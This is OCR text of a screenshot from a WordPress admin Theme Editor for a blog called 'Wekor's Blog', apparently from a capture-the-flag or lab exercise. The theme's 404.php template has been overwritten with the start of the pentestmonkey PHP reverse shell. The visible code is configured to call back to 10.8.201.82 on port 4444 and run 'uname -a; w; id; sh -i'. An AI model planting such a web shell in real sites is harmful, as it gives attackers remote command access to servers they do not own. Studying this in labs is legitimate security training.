 Wekor's Blog 2 0 + New Howdy, wp yura
Help ▼
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Background
Theme Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Twenty-One: 404 Template (404.php)
Select theme to edit: Twenty Twenty-( Select
Selected file content:
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-
reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '10.8.201.82';
8 $port = 4444;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; sh -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17 $pid = pcntl_fork();
18
19 if ($pid == -1) {
20 printit("ERROR: Can't fork");
21 exit(1);
22 }
23
24 if ($pid) {
25 exit(0); // Parent exits
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets ▶
style-rtl.css
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
classes ▶
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
Image Attachment Template
Documentation: Function Name... Look Up
Update File